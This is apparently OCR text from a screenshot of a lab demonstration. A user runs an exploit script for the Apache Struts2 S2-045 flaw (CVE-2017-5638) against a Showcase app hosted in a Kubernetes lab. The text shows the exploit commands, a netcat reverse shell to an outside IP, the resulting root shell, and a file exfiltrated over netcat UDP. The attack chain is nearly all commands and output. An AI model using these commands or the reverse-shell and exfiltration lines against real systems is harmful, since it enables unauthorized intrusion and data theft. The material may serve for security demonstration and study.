 1. root@ona-8295e4: /tmp (Python)
line = self.fp.readline(_MAXLINE + 1)
File "/Library/Frameworks/Python.framework/Versions/2.7/lib/py
socket.py", line 480, in readline
data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.22
9/showcase.action "apt-get -y install netcat"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: apt-get -y install netcat
E: Could not get lock /var/lib/dpkg/lock - open (11: Resource te
y unavailable)
E: Unable to lock the administration directory (/var/lib/dpkg/),
her process using it?
Jeffs-MacBook-Pro:~ jemoncri$ python exploit.py http://35.202.22
9/showcase.action "nc -e /bin/sh 35.196.50.240 1234"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: nc -e /bin/sh 35.196.50.240 1234
Kubernetes Engine - Jeff's Lab
Struts2 Showcase
jmoncrief@jeff-centos-vm:~
jmoncrief@jeff-centos-vm:~
Settings | Cisco
https://ssh.cloud.google.com/projects/jeffs-lab/zones/us-east1-b/instances/jeff-centos-vm?authuser=0&hl=en_US&projectNumb...
whoami
root
uname -a
Linux struts2-666f474b57-d28k9 4.14.91+ #1 SMP Wed Jan 23 21:34:58 PST 20
19 x86_64 GNU/Linux
cd /
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat 1GB.zip | nc -vv -u -q 0 35.196.50.240 12345